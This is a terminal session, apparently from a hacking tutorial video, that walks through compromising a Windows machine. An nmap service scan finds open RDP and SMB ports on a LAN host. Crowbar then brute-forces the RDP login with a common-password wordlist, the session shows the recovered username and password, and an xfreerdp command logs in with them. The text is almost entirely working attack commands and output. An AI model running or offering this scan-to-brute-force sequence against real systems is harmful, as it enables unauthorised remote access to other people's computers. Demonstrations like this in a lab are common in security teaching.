 loiliangyang@kali:~$ nmap 192.168.0.186 -sV -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-29 01:50 EDT
Nmap scan report for 192.168.0.186
Host is up (0.00038s latency).
Not shown: 994 filtered ports
PORT     STATE SERVICE       VERSION
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds  Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
2869/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
3389/tcp open  ms-wbt-server Microsoft Terminal Services
5357/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: Host: DESKTOP-9972NIE; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.35 seconds
loiliangyang@kali:~$ cd crowbar/
loiliangyang@kali:~/crowbar$ ./crowbar.py -b rdp -s 192.168.0.186/32 -u loiliangyang -C /usr/share/wordli
sts/1000commonpasswords.txt
2021-08-29 01:52:45 START
2021-08-29 01:52:45 Crowbar v0.4.3-dev
2021-08-29 01:52:45 Trying 192.168.0.186:3389
2021-08-29 01:52:45 RDP-SUCCESS : 192.168.0.186:3389 - loiliangyang:12345678
2021-08-29 01:52:48 STOP
Subtitles/cl
loiliangyang@kali:~/crowbar$ xfreerdp /u:loiliangyang /p:12345678 /v:192.168.0.186